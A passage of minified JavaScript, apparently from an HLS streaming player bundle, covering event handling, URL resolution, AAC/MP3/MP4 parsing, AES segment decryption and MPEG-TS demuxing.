0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(r=this._events[e],a(r))this.removeListener(e,r);else if(r)for(;r.length;)this.removeListener(e,r[r.length-1]);return delete this._events[e],this},r.prototype.listeners=function(e){var t;return t=this._events&&this._events[e]?a(this._events[e])?[this._events[e]]:this._events[e].slice():[]},r.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(a(t))return 1;if(t)return t.length}return 0},r.listenerCount=function(e,t){return e.listenerCount(t)}},function(e,t,r){!function(t){var r=/^((?:[^\/;?#]+:)?)(\/\/[^\/\;?#]*)?(.*?)??(;.*?)?(\?.*?)?(#.*?)?$/,a=/^([^\/;?#]*)(.*)$/,i=/(?:\/|^)\.(?=\/)/g,n=/(?:\/|^)\.\.\/(?!\.\.\/).*?(?=\/)/g,o={buildAbsoluteURL:function(e,t,r){if(r=r||{},e=e.trim(),t=t.trim(),!t){if(!r.alwaysNormalize)return e;var i=this.parseURL(e);if(!s)throw new Error("Error trying to parse base URL.");return i.path=o.normalizePath(i.path),o.buildURLFromParts(i)}var n=this.parseURL(t);if(!n)throw new Error("Error trying to parse relative URL.");if(n.scheme)return r.alwaysNormalize?(n.path=o.normalizePath(n.path),o.buildURLFromParts(n)):t;var s=this.parseURL(e);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=a.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var d={scheme:s.scheme,netLoc:n.netLoc,path:null,params:n.params,query:n.query,fragment:n.fragment};if(!n.netLoc&&(d.netLoc=s.netLoc,"/"!==n.path[0]))if(n.path){var u=s.path,f=u.substring(0,u.lastIndexOf("/")+1)+n.path;d.path=o.normalizePath(f)}else d.path=s.path,n.params||(d.params=s.params,n.query||(d.query=s.query));return null===d.path&&(d.path=r.alwaysNormalize?o.normalizePath(n.path):n.path),o.buildURLFromParts(d)},parseURL:function(e){var t=r.exec(e);return t?{scheme:t[1]||"",netLoc:t[2]||"",path:t[3]||"",params:t[4]||"",query:t[5]||"",fragment:t[6]||""}:null},normalizePath:function(e){for(e=e.split("").reverse().join("").replace(i,"");e.length!==(e=e.replace(n,"")).length;);return e.split("").reverse().join("")},buildURLFromParts:function(e){return e.scheme+e.netLoc+e.path+e.params+e.query+e.fragment}};e.exports=o}(this)},function(e,t,r){"use strict";function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t,r,a){var i,n,o,s,l,d=navigator.userAgent.toLowerCase(),u=a,f=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];return i=((192&t[r+2])>>>6)+1,n=(60&t[r+2])>>>2,n>f.length-1?void e.trigger(Event.ERROR,{type:O.b.MEDIA_ERROR,details:O.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+n}):(s=(1&t[r+2])<<2,s|=(192&t[r+3])>>>6,M.b.log("manifest codec:"+a+",ADTS data:type:"+i+",sampleingIndex:"+n+"["+f[n]+"Hz],channelConfig:"+s),/firefox/i.test(d)?n>=6?(i=5,l=new Array(4),o=n-3):(i=2,l=new Array(2),o=n):d.indexOf("android")!==-1?(i=2,l=new Array(2),o=n):(i=5,l=new Array(4),a&&(a.indexOf("mp4a.40.29")!==-1||a.indexOf("mp4a.40.5")!==-1)||!a&&n>=6?o=n-3:((a&&a.indexOf("mp4a.40.2")!==-1&&(n>=6&&1===s||/vivaldi/i.test(d))||!a&&1===s)&&(i=2,l=new Array(2)),o=n)),l[0]=i<<3,l[0]|=(14&n)>>1,l[1]|=(1&n)<<7,l[1]|=s<<3,5===i&&(l[1]|=(14&o)>>1,l[2]=(1&o)<<7,l[2]|=8,l[3]=0),{config:l,samplerate:f[n],channelCount:s,codec:"mp4a.40."+i,manifestCodec:u})}function l(e,t){return 255===e[t]&&240===(246&e[t+1])}function d(e,t){return 1&e[t+1]?7:9}function u(e,t){return(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5}function f(e,t){return!!(t+1<e.length&&l(e,t))}function h(e,t){if(t+1<e.length&&l(e,t)){var r=d(e,t),a=r;t+5<e.length&&(a=u(e,t));var i=t+a;if(i===e.length||i+1<e.length&&l(e,i))return!0}return!1}function c(e,t,r,a,i){if(!e.samplerate){var n=s(t,r,a,i);e.config=n.config,e.samplerate=n.samplerate,e.channelCount=n.channelCount,e.codec=n.codec,e.manifestCodec=n.manifestCodec,M.b.log("parsed codec:"+e.codec+",rate:"+n.samplerate+",nb channel:"+n.channelCount)}}function p(e){return 9216e4/e}function v(e,t,r,a,i){var n,o,s,l=e.length;if(n=d(e,t),o=u(e,t),o-=n,o>0&&t+n+o<=l)return s=r+a*i,{headerLength:n,frameLength:o,stamp:s}}function g(e,t,r,a,i){var n=p(e.samplerate),o=v(t,r,a,i,n);if(o){var s=o.stamp,l=o.headerLength,d=o.frameLength,u={unit:t.subarray(r+l,r+l+d),pts:s,dts:s};return e.samples.push(u),e.len+=d,{sample:u,length:d+l}}}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function y(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function b(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function E(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function R(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function A(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function T(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function S(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function L(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function w(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var D=r(1),O=r(2),k=function(){function e(t,r){a(this,e),this.subtle=t,this.aesIV=r}return e.prototype.decrypt=function(e,t){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e)},e}(),x=k,I=function(){function e(t,r){i(this,e),this.subtle=t,this.key=r}return e.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},e}(),P=I,C=function(){function e(){n(this,e),this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.initTable()}return e.prototype.uint8ArrayToUint32Array_=function(e){for(var t=new DataView(e),r=new Uint32Array(4),a=0;a<4;a++)r[a]=t.getUint32(4*a);return r},e.prototype.initTable=function(){var e=this.sBox,t=this.invSBox,r=this.subMix,a=r[0],i=r[1],n=r[2],o=r[3],s=this.invSubMix,l=s[0],d=s[1],u=s[2],f=s[3],h=new Uint32Array(256),c=0,p=0,v=0;for(v=0;v<256;v++)v<128?h[v]=v<<1:h[v]=v<<1^283;for(v=0;v<256;v++){var g=p^p<<1^p<<2^p<<3^p<<4;g=g>>>8^255&g^99,e[c]=g,t[g]=c;var m=h[c],y=h[m],b=h[y],E=257*h[g]^16843008*g;a[c]=E<<24|E>>>8,i[c]=E<<16|E>>>16,n[c]=E<<8|E>>>24,o[c]=E,E=16843009*b^65537*y^257*m^16843008*c,l[g]=E<<24|E>>>8,d[g]=E<<16|E>>>16,u[g]=E<<8|E>>>24,f[g]=E,c?(c=m^h[h[h[b^m]]],p^=h[h[p]]):c=p=1}},e.prototype.expandKey=function(e){for(var t=this.uint8ArrayToUint32Array_(e),r=!0,a=0;a<t.length&&r;)r=t[a]===this.key[a],a++;if(!r){this.key=t;var i=this.keySize=t.length;if(4!==i&&6!==i&&8!==i)throw new Error("Invalid aes key size="+i);var n=this.ksRows=4*(i+6+1),o=void 0,s=void 0,l=this.keySchedule=new Uint32Array(n),d=this.invKeySchedule=new Uint32Array(n),u=this.sBox,f=this.rcon,h=this.invSubMix,c=h[0],p=h[1],v=h[2],g=h[3],m=void 0,y=void 0;for(o=0;o<n;o++)o<i?m=l[o]=t[o]:(y=m,o%i===0?(y=y<<8|y>>>24,y=u[y>>>24]<<24|u[y>>>16&255]<<16|u[y>>>8&255]<<8|u[255&y],y^=f[o/i|0]<<24):i>6&&o%i===4&&(y=u[y>>>24]<<24|u[y>>>16&255]<<16|u[y>>>8&255]<<8|u[255&y]),l[o]=m=(l[o-i]^y)>>>0);for(s=0;s<n;s++)o=n-s,y=3&s?l[o]:l[o-4],s<4||o<=4?d[s]=y:d[s]=c[u[y>>>24]]^p[u[y>>>16&255]]^v[u[y>>>8&255]]^g[u[255&y]],d[s]=d[s]>>>0}},e.prototype.networkToHostOrderSwap=function(e){return e<<24|(65280&e)<<8|(16711680&e)>>8|e>>>24},e.prototype.decrypt=function(e,t,r){for(var a,i,n=this.keySize+6,o=this.invKeySchedule,s=this.invSBox,l=this.invSubMix,d=l[0],u=l[1],f=l[2],h=l[3],c=this.uint8ArrayToUint32Array_(r),p=c[0],v=c[1],g=c[2],m=c[3],y=new Int32Array(e),b=new Int32Array(y.length),E=void 0,R=void 0,A=void 0,T=void 0,S=void 0,L=void 0,_=void 0,w=void 0,D=void 0,O=void 0,k=void 0,x=void 0,I=this.networkToHostOrderSwap;t<y.length;){for(D=I(y[t]),O=I(y[t+1]),k=I(y[t+2]),x=I(y[t+3]),S=D^o[0],L=x^o[1],_=k^o[2],w=O^o[3],a=4,i=1;i<n;i++)E=d[S>>>24]^u[L>>16&255]^f[_>>8&255]^h[255&w]^o[a],R=d[L>>>24]^u[_>>16&255]^f[w>>8&255]^h[255&S]^o[a+1],A=d[_>>>24]^u[w>>16&255]^f[S>>8&255]^h[255&L]^o[a+2],T=d[w>>>24]^u[S>>16&255]^f[L>>8&255]^h[255&_]^o[a+3],S=E,L=R,_=A,w=T,a+=4;E=s[S>>>24]<<24^s[L>>16&255]<<16^s[_>>8&255]<<8^s[255&w]^o[a],R=s[L>>>24]<<24^s[_>>16&255]<<16^s[w>>8&255]<<8^s[255&S]^o[a+1],A=s[_>>>24]<<24^s[w>>16&255]<<16^s[S>>8&255]<<8^s[255&L]^o[a+2],T=s[w>>>24]<<24^s[S>>16&255]<<16^s[L>>8&255]<<8^s[255&_]^o[a+3],a+=3,b[t]=I(E^p),b[t+1]=I(T^v),b[t+2]=I(A^g),b[t+3]=I(R^m),p=D,v=O,g=k,m=x,t+=4}return b.buffer},e.prototype.destroy=function(){this.key=void 0,this.keySize=void 0,this.ksRows=void 0,this.sBox=void 0,this.invSBox=void 0,this.subMix=void 0,this.invSubMix=void 0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.rcon=void 0},e}(),F=C,M=r(0),N=function(){function e(t,r){o(this,e),this.observer=t,this.config=r,this.logEnabled=!0;try{var a=crypto?crypto:self.crypto;this.subtle=a.subtle||a.webkitSubtle}catch(e){}this.disableWebCrypto=!this.subtle}return e.prototype.isSync=function(){return this.disableWebCrypto&&this.config.enableSoftwareAES},e.prototype.decrypt=function(e,t,r,a){var i=this;if(this.disableWebCrypto&&this.config.enableSoftwareAES){this.logEnabled&&(M.b.log("JS AES decrypt"),this.logEnabled=!1);var n=this.decryptor;n||(this.decryptor=n=new F),n.expandKey(t),a(n.decrypt(e,0,r))}else{this.logEnabled&&(M.b.log("WebCrypto AES decrypt"),this.logEnabled=!1);var o=this.subtle;this.key!==t&&(this.key=t,this.fastAesKey=new P(o,t)),this.fastAesKey.expandKey().then(function(n){var s=new x(o,r);s.decrypt(e,n).catch(function(n){i.onWebCryptoError(n,e,t,r,a)}).then(function(e){a(e)})}).catch(function(n){i.onWebCryptoError(n,e,t,r,a)})}},e.prototype.onWebCryptoError=function(e,t,r,a,i){this.config.enableSoftwareAES?(M.b.log("WebCrypto Error, disable WebCrypto API"),this.disableWebCrypto=!0,this.logEnabled=!0,this.decrypt(t,r,a,i)):(M.b.error("decrypting error : "+e.message),this.observer.trigger(Event.ERROR,{type:O.b.MEDIA_ERROR,details:O.a.FRAG_DECRYPT_ERROR,fatal:!0,reason:e.message}))},e.prototype.destroy=function(){var e=this.decryptor;e&&(e.destroy(),this.decryptor=void 0)},e}(),U=N,B=r(4),G=function(){function e(t,r,a){m(this,e),this.observer=t,this.config=a,this.remuxer=r}return e.prototype.resetInitSegment=function(e,t,r,a){this._audioTrack={container:"audio/adts",type:"audio",id:0,sequenceNumber:0,isAAC:!0,samples:[],len:0,manifestCodec:t,duration:a,inputTimeScale:9e4}},e.prototype.resetTimeStamp=function(){},e.probe=function(e){if(!e)return!1;for(var t=B.a.getID3Data(e,0)||[],r=t.length,a=e.length;r<a;r++)if(h(e,r))return M.b.log("ADTS sync word found !"),!0;return!1},e.prototype.append=function(e,t,r,a){for(var i=this._audioTrack,n=B.a.getID3Data(e,0)||[],o=B.a.getTimeStamp(n),s=o?90*o:9e4*t,l=0,d=s,u=e.length,h=n.length,p=[{pts:d,dts:d,data:n}];h<u-1;)if(f(e,h)&&h+5<u){c(i,this.observer,e,h,i.manifestCodec);var v=g(i,e,h,s,l);if(!v){M.b.log("Unable to parse AAC frame");break}h+=v.length,d=v.sample.pts,l++}else B.a.isHeader(e,h)?(n=B.a.getID3Data(e,h),p.push({pts:d,dts:d,data:n}),h+=n.length):h++;this.remuxer.remux(i,{samples:[]},{samples:p,inputTimeScale:9e4},{samples:[]},t,r,a)},e.prototype.destroy=function(){},e}(),H=G,j=Math.pow(2,32)-1,W=function(){function e(t,r){y(this,e),this.observer=t,this.remuxer=r}return e.prototype.resetTimeStamp=function(e){this.initPTS=e},e.prototype.resetInitSegment=function(t,r,a,i){if(t&&t.byteLength){var n=this.initData=e.parseInitSegment(t),o={};n.audio&&n.video?o.audiovideo={container:"video/mp4",codec:r+","+a,initSegment:i?t:null}:(n.audio&&(o.audio={container:"audio/mp4",codec:r,initSegment:i?t:null}),n.video&&(o.video={container:"video/mp4",codec:a,initSegment:i?t:null})),this.observer.trigger(D.a.FRAG_PARSING_INIT_SEGMENT,{tracks:o})}else r&&(this.audioCodec=r),a&&(this.videoCodec=a)},e.probe=function(t){if(t.length>=8){var r=e.bin2str(t.subarray(4,8));return["moof","ftyp","styp"].indexOf(r)>=0}return!1},e.bin2str=function(e){return String.fromCharCode.apply(null,e)},e.readUint32=function(e,t){e.data&&(t+=e.start,e=e.data);var r=e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3];return r<0?4294967296+r:r},e.writeUint32=function(e,t,r){e.data&&(t+=e.start,e=e.data),e[t]=r>>24,e[t+1]=r>>16&255,e[t+2]=r>>8&255,e[t+3]=255&r},e.findBox=function(t,r){var a,i,n,o,s,l,d,u=[];if(t.data?(l=t.start,o=t.end,t=t.data):(l=0,o=t.byteLength),!r.length)return null;for(a=l;a<o;)i=e.readUint32(t,a),n=e.bin2str(t.subarray(a+4,a+8)),d=i>1?a+i:o,n===r[0]&&(1===r.length?u.push({data:t,start:a+8,end:d}):(s=e.findBox({data:t,start:a+8,end:d},r.slice(1)),s.length&&(u=u.concat(s)))),a=d;return u},e.parseInitSegment=function(t){var r=[],a=e.findBox(t,["moov","trak"]);return a.forEach(function(t){var a=e.findBox(t,["tkhd"])[0];if(a){var i=a.data[a.start],n=0===i?12:20,o=e.readUint32(a,n),s=e.findBox(t,["mdia","mdhd"])[0];if(s){i=s.data[s.start],n=0===i?12:20;var l=e.readUint32(s,n),d=e.findBox(t,["mdia","hdlr"])[0];if(d){var u=e.bin2str(d.data.subarray(d.start+8,d.start+12)),f={soun:"audio",vide:"video"}[u];f&&(r[o]={timescale:l,type:f},r[f]={timescale:l,id:o})}}}}),r},e.getStartDTS=function(t,r){var a,i,n;return a=e.findBox(r,["moof","traf"]),
i=[].concat.apply([],a.map(function(r){return e.findBox(r,["tfhd"]).map(function(a){var i,n,o;return i=e.readUint32(a,4),n=t[i].timescale||9e4,o=e.findBox(r,["tfdt"]).map(function(t){var r,a;return r=t.data[t.start],a=e.readUint32(t,4),1===r&&(a*=Math.pow(2,32),a+=e.readUint32(t,8)),a})[0],o/n})})),n=Math.min.apply(null,i),isFinite(n)?n:0},e.offsetStartDTS=function(t,r,a){e.findBox(r,["moof","traf"]).map(function(r){return e.findBox(r,["tfhd"]).map(function(i){var n=e.readUint32(i,4),o=t[n].timescale||9e4;e.findBox(r,["tfdt"]).map(function(t){var r=t.data[t.start],i=e.readUint32(t,4);if(0===r)e.writeUint32(t,4,i-a*o);else{i*=Math.pow(2,32),i+=e.readUint32(t,8),i-=a*o,i=Math.max(i,0);var n=Math.floor(i/(j+1)),s=Math.floor(i%(j+1));e.writeUint32(t,4,n),e.writeUint32(t,8,s)}})})})},e.prototype.append=function(t,r,a,i){var n=this.initData;n||(this.resetInitSegment(t,this.audioCodec,this.videoCodec),n=this.initData);var o=void 0,s=this.initPTS;if(void 0===s){var l=e.getStartDTS(n,t);this.initPTS=s=l-r,this.observer.trigger(D.a.INIT_PTS_FOUND,{initPTS:s})}e.offsetStartDTS(n,t,s),o=e.getStartDTS(n,t),this.remuxer.remux(n.audio,n.video,null,null,o,a,i,t)},e.prototype.destroy=function(){},e}(),V=W,K={BitratesMap:[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],SamplingRateMap:[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],appendFrame:function(e,t,r,a,i){if(!(r+24>t.length)){var n=this.parseHeader(t,r);if(n&&r+n.frameLength<=t.length){var o=10368e4/n.sampleRate,s=a+i*o,l={unit:t.subarray(r,r+n.frameLength),pts:s,dts:s};return e.config=[],e.channelCount=n.channelCount,e.samplerate=n.sampleRate,e.samples.push(l),e.len+=n.frameLength,{sample:l,length:n.frameLength}}}},parseHeader:function(e,t){var r=e[t+1]>>3&3,a=e[t+1]>>1&3,i=e[t+2]>>4&15,n=e[t+2]>>2&3,o=!!(2&e[t+2]);if(1!==r&&0!==i&&15!==i&&3!==n){var s=3===r?3-a:3===a?3:4,l=1e3*K.BitratesMap[14*s+i-1],d=3===r?0:2===r?1:2,u=K.SamplingRateMap[3*d+n],f=o?1:0,h=e[t+3]>>6===3?1:2,c=3===a?(3===r?12:6)*l/u+f<<2:(3===r?144:72)*l/u+f|0;return{sampleRate:u,channelCount:h,frameLength:c}}},isHeaderPattern:function(e,t){return 255===e[t]&&224===(224&e[t+1])&&0!==(6&e[t+1])},isHeader:function(e,t){return!!(t+1<e.length&&this.isHeaderPattern(e,t))},probe:function(e,t){if(t+1<e.length&&this.isHeaderPattern(e,t)){var r=4,a=this.parseHeader(e,t),i=r;a&&a.frameLength&&(i=a.frameLength);var n=t+i;if(n===e.length||n+1<e.length&&this.isHeaderPattern(e,n))return!0}return!1}},Y=K,z=function(){function e(t){b(this,e),this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}return e.prototype.loadWord=function(){var e=this.data,t=this.bytesAvailable,r=e.byteLength-t,a=new Uint8Array(4),i=Math.min(4,t);if(0===i)throw new Error("no bytes available");a.set(e.subarray(r,r+i)),this.word=new DataView(a.buffer).getUint32(0),this.bitsAvailable=8*i,this.bytesAvailable-=i},e.prototype.skipBits=function(e){var t;this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,t=e>>3,e-=t>>3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)},e.prototype.readBits=function(e){var t=Math.min(this.bitsAvailable,e),r=this.word>>>32-t;return e>32&&M.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0?this.word<<=t:this.bytesAvailable>0&&this.loadWord(),t=e-t,t>0&&this.bitsAvailable?r<<t|this.readBits(t):r},e.prototype.skipLZ=function(){var e;for(e=0;e<this.bitsAvailable;++e)if(0!==(this.word&2147483648>>>e))return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()},e.prototype.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.prototype.skipEG=function(){this.skipBits(1+this.skipLZ())},e.prototype.readUEG=function(){var e=this.skipLZ();return this.readBits(e+1)-1},e.prototype.readEG=function(){var e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)},e.prototype.readBoolean=function(){return 1===this.readBits(1)},e.prototype.readUByte=function(){return this.readBits(8)},e.prototype.readUShort=function(){return this.readBits(16)},e.prototype.readUInt=function(){return this.readBits(32)},e.prototype.skipScalingList=function(e){var t,r,a=8,i=8;for(t=0;t<e;t++)0!==i&&(r=this.readEG(),i=(a+r+256)%256),a=0===i?a:i},e.prototype.readSPS=function(){var e,t,r,a,i,n,o,s,l,d=0,u=0,f=0,h=0,c=this.readUByte.bind(this),p=this.readBits.bind(this),v=this.readUEG.bind(this),g=this.readBoolean.bind(this),m=this.skipBits.bind(this),y=this.skipEG.bind(this),b=this.skipUEG.bind(this),E=this.skipScalingList.bind(this);if(c(),e=c(),t=p(5),m(3),r=c(),b(),100===e||110===e||122===e||244===e||44===e||83===e||86===e||118===e||128===e){var R=v();if(3===R&&m(1),b(),b(),m(1),g())for(s=3!==R?8:12,l=0;l<s;l++)g()&&E(l<6?16:64)}b();var A=v();if(0===A)v();else if(1===A)for(m(1),y(),y(),a=v(),l=0;l<a;l++)y();b(),m(1),i=v(),n=v(),o=p(1),0===o&&m(1),m(1),g()&&(d=v(),u=v(),f=v(),h=v());var T=[1,1];if(g()&&g()){var S=c();switch(S){case 1:T=[1,1];break;case 2:T=[12,11];break;case 3:T=[10,11];break;case 4:T=[16,11];break;case 5:T=[40,33];break;case 6:T=[24,11];break;case 7:T=[20,11];break;case 8:T=[32,11];break;case 9:T=[80,33];break;case 10:T=[18,11];break;case 11:T=[15,11];break;case 12:T=[64,33];break;case 13:T=[160,99];break;case 14:T=[4,3];break;case 15:T=[3,2];break;case 16:T=[2,1];break;case 255:T=[c()<<8|c(),c()<<8|c()]}}return{width:Math.ceil(16*(i+1)-2*d-2*u),height:(2-o)*(n+1)*16-(o?2:4)*(f+h),pixelRatio:T}},e.prototype.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},e}(),X=z,q=function(){function e(t,r,a,i){E(this,e),this.decryptdata=a,this.discardEPB=i,this.decrypter=new U(t,r)}return e.prototype.decryptBuffer=function(e,t){this.decrypter.decrypt(e,this.decryptdata.key.buffer,this.decryptdata.iv.buffer,t)},e.prototype.decryptAacSample=function(e,t,r,a){var i=e[t].unit,n=i.subarray(16,i.length-i.length%16),o=n.buffer.slice(n.byteOffset,n.byteOffset+n.length),s=this;this.decryptBuffer(o,function(n){n=new Uint8Array(n),i.set(n,16),a||s.decryptAacSamples(e,t+1,r)})},e.prototype.decryptAacSamples=function(e,t,r){for(;;t++){if(t>=e.length)return void r();if(!(e[t].unit.length<32)){var a=this.decrypter.isSync();if(this.decryptAacSample(e,t,r,a),!a)return}}},e.prototype.getAvcEncryptedData=function(e){for(var t=16*Math.floor((e.length-48)/160)+16,r=new Int8Array(t),a=0,i=32;i<=e.length-16;i+=160,a+=16)r.set(e.subarray(i,i+16),a);return r},e.prototype.getAvcDecryptedUnit=function(e,t){t=new Uint8Array(t);for(var r=0,a=32;a<=e.length-16;a+=160,r+=16)e.set(t.subarray(r,r+16),a);return e},e.prototype.decryptAvcSample=function(e,t,r,a,i,n){var o=this.discardEPB(i.data),s=this.getAvcEncryptedData(o),l=this;this.decryptBuffer(s.buffer,function(s){i.data=l.getAvcDecryptedUnit(o,s),n||l.decryptAvcSamples(e,t,r+1,a)})},e.prototype.decryptAvcSamples=function(e,t,r,a){for(;;t++,r=0){if(t>=e.length)return void a();for(var i=e[t].units;!(r>=i.length);r++){var n=i[r];if(!(n.length<=48||1!==n.type&&5!==n.type)){var o=this.decrypter.isSync();if(this.decryptAvcSample(e,t,r,a,n,o),!o)return}}}},e}(),Q=q,J=function(){function e(t,r,a,i){R(this,e),this.observer=t,this.config=a,this.typeSupported=i,this.remuxer=r,this.sampleAes=null}return e.prototype.setDecryptData=function(e){null!=e&&null!=e.key&&"SAMPLE-AES"===e.method?this.sampleAes=new Q(this.observer,this.config,e,this.discardEPB):this.sampleAes=null},e.probe=function(e){return e.length>=564&&71===e[0]&&71===e[188]&&71===e[376]},e.prototype.resetInitSegment=function(e,t,r,a){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack={container:"video/mp2t",type:"video",id:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],len:0,dropped:0},this._audioTrack={container:"video/mp2t",type:"audio",id:-1,inputTimeScale:9e4,duration:a,sequenceNumber:0,samples:[],len:0,isAAC:!0},this._id3Track={type:"id3",id:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],len:0},this._txtTrack={type:"text",id:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],len:0},this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=t,this.videoCodec=r,this._duration=a},e.prototype.resetTimeStamp=function(){},e.prototype.append=function(e,t,r,a){var i,n,o,s,l,d,u=e.length,f=!1;this.contiguous=r;var h=this.pmtParsed,c=this._avcTrack,p=this._audioTrack,v=this._id3Track,g=c.id,m=p.id,y=v.id,b=this._pmtId,E=c.pesData,R=p.pesData,A=v.pesData,T=this._parsePAT,S=this._parsePMT,L=this._parsePES,_=this._parseAVCPES.bind(this),w=this._parseAACPES.bind(this),k=this._parseMPEGPES.bind(this),x=this._parseID3PES.bind(this);for(u-=u%188,i=0;i<u;i+=188)if(71===e[i]){if(n=!!(64&e[i+1]),o=((31&e[i+1])<<8)+e[i+2],s=(48&e[i+3])>>4,s>1){if(l=i+5+e[i+4],l===i+188)continue}else l=i+4;switch(o){case g:n&&(E&&(d=L(E))&&_(d,!1),E={data:[],size:0}),E&&(E.data.push(e.subarray(l,i+188)),E.size+=i+188-l);break;case m:n&&(R&&(d=L(R))&&(p.isAAC?w(d):k(d)),R={data:[],size:0}),R&&(R.data.push(e.subarray(l,i+188)),R.size+=i+188-l);break;case y:n&&(A&&(d=L(A))&&x(d),A={data:[],size:0}),A&&(A.data.push(e.subarray(l,i+188)),A.size+=i+188-l);break;case 0:n&&(l+=e[l]+1),b=this._pmtId=T(e,l);break;case b:n&&(l+=e[l]+1);var I=S(e,l,this.typeSupported.mpeg===!0||this.typeSupported.mp3===!0,null!=this.sampleAes);g=I.avc,g>0&&(c.id=g),m=I.audio,m>0&&(p.id=m,p.isAAC=I.isAAC),y=I.id3,y>0&&(v.id=y),f&&!h&&(M.b.log("reparse from beginning"),f=!1,i=-188),h=this.pmtParsed=!0;break;case 17:case 8191:break;default:f=!0}}else this.observer.trigger(D.a.ERROR,{type:O.b.MEDIA_ERROR,details:O.a.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});E&&(d=L(E))?(_(d,!0),c.pesData=null):c.pesData=E,R&&(d=L(R))?(p.isAAC?w(d):k(d),p.pesData=null):(R&&R.size&&M.b.log("last AAC PES packet truncated,might overlap between fragments"),p.pesData=R),A&&(d=L(A))?(x(d),v.pesData=null):v.pesData=A,null==this.sampleAes?this.remuxer.remux(p,c,v,this._txtTrack,t,r,a):this.decryptAndRemux(p,c,v,this._txtTrack,t,r,a)},e.prototype.decryptAndRemux=function(e,t,r,a,i,n,o){if(e.samples&&e.isAAC){var s=this;this.sampleAes.decryptAacSamples(e.samples,0,function(){s.decryptAndRemuxAvc(e,t,r,a,i,n,o)})}else this.decryptAndRemuxAvc(e,t,r,a,i,n,o)},e.prototype.decryptAndRemuxAvc=function(e,t,r,a,i,n,o){if(t.samples){var s=this;this.sampleAes.decryptAvcSamples(t.samples,0,0,function(){s.remuxer.remux(e,t,r,a,i,n,o)})}else this.remuxer.remux(e,t,r,a,i,n,o)},e.prototype.destroy=function(){this._initPTS=this._initDTS=void 0,this._duration=0},e.prototype._parsePAT=function(e,t){return(31&e[t+10])<<8|e[t+11]},e.prototype._parsePMT=function(e,t,r,a){var i,n,o,s,l={audio:-1,avc:-1,id3:-1,isAAC:!0};for(i=(15&e[t+1])<<8|e[t+2],n=t+3+i-4,o=(15&e[t+10])<<8|e[t+11],t+=12+o;t<n;){switch(s=(31&e[t+1])<<8|e[t+2],e[t]){case 207:if(!a){M.b.log("unkown stream type:"+e[t]);break}case 15:l.audio===-1&&(l.audio=s);break;case 21:l.id3===-1&&(l.id3=s);break;case 219:if(!a){M.b.log("unkown stream type:"+e[t]);break}case 27:l.avc===-1&&(l.avc=s);break;case 3:case 4:r?l.audio===-1&&(l.audio=s,l.isAAC=!1):M.b.log("MPEG audio found, not supported in this browser for now");break;case 36:M.b.warn("HEVC stream type found, not supported for now");break;default:M.b.log("unkown stream type:"+e[t])}t+=((15&e[t+3])<<8|e[t+4])+5}return l},e.prototype._parsePES=function(e){var t,r,a,i,n,o,s,l,d,u=0,f=e.data;if(!e||0===e.size)return null;for(;f[0].length<19&&f.length>1;){var h=new 